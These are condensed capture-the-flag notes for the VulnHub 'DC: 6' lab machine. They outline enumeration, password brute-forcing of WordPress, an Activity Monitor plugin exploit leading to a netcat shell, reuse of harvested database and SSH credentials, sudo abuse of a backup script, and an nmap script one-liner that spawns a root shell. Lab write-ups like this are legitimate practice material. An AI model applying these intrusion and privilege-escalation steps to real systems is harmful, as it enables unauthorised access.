 [VulnHub] DC: 6
192.168.92.170
Phase #1: Enumeration
22/tcp
80/tcp
wordpress
hydra: mark/helpdesk01
wpscan: mark/helpdesk01
Phase #2: Exploitation
wordpress: activity monitor plugin
edb:45274
netcat: www-data
Phase #3: Privilege Escalation
/var/www/html/wp-config.php
/home/mark/stuff/things-to-do.txt
mysql: wpdbuser/meErKatZ
ssh: graham/GSo7isUM1D4
mysql
shell: graham
select user_login, user_pass from wp_users;
/home/jens/backups.sh
sudo -u jens /home/jens/backups.sh
shell: jens
echo os.execute('/bin/bash') >nse && sudo nmap --script=nse
shell: root
/root/theflag.txt